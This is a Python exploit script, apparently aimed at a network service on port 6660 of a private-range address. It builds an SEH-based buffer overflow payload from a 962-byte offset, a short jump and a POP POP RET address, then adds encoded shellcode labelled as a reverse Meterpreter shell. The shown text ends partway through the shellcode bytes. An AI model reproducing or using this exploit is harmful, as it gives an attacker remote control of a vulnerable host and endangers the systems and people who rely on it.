 #!/usr/bin/python
import socket
target_address="192.168.110.12"
target_port=6660
buffer = "USV "
buffer += "\x41" * 962 #offset
# 6 Bytes SHORT jump to shellcode
buffer += "\xeb\x06\x90\x90"
# POP+POP+RET 0x0f9a196a
buffer += "\x6a\x19\x9a\x0f"
buffer += "\x90" * 24
#Shellcode Reverse meterpreter.
buffer += "\xb8\x52\x62\xd2\xbb\xdd\xc1\xd9\x74\x24\xf4\x5e"
buffer += "\x29\xc9\xb1\x54\x83\xee\xfc\x31\x46\x0f\x03\x46"
buffer += "\x5d\x80\x27\x47\x89\xc6\xc8\xb8\x49\xa7\x41\x5d"
buffer += "\x78\xe7\x36\x15\x2a\xd7\x3d\x7b\xc6\x9c\x10\x68"
buffer += "\x5d\xd0\xbc\x9f\xd6\x5f\x9b\xae\xe7\xcc\xdf\xb1"
buffer += "\x6b\x0f\x0c\x12\x52\xc0\x41\x53\x93\x3d\xab\x01"
buffer += "\x4c\x49\x1e\xb6\xf9\x07\xa3\x3d\xb1\x86\xa3\xa2"
buffer += "\x01\xa8\x82\x74\x1a\xf3\x04\x76\xcf\x8f\x0c\x60"
buffer += "\x0c\xb5\xc7\x1b\xe6\x41\xd6\xcd\x37\xa9\x75\x30"
buffer += "\xf8\x58\x87\x74\x3e\x83\xf2\x8c\x3d\x3e\x05\x4b"
buffer += "\x3c\xe4\x80\x48\xe6\x6f\x32\xb5\x17\xa3\xa5\x3e"
buffer += "\x1b\x08\xa1\x19\x3f\x8f\x66\x12\x3b\x04\x89\xf5"
buffer += "\xca\x5e\xae\xd1\x97\x05\xcf\x40\x7d\xeb\xf0\x93"
buffer += "\xde\x54\x55\xdf\xf2\x81\xe4\x82\x9a\x66\xc5\x3c"
buffer += "\x5a\xe1\x5e\x4e\x68\xae\xf4\xd8\xc0\x27\xd3\x1f"
buffer += "\x27\x12\xa3\xb0\xd6\x9d\xd4\x99\x1c\xc9\x84\xb1"
buffer += "\xb5\x72\x4f\x42\x3a\xa7\xfa\x47\xac\x88\x53\x29"
buffer += "\x2b\x61\xa6\xb6\x22\x2d\x2f\x50\x14\x9d\x7f\xcd"
buffer += "\xd4\x4d\xc0\xbd\xbc\x87\xcf\xe2\xdc\xa7\x05\x8b"
buffer += "\x76\x48\xf0\xe3\xee\xf1\x59\x7f\x8f\xfe\x77\x05"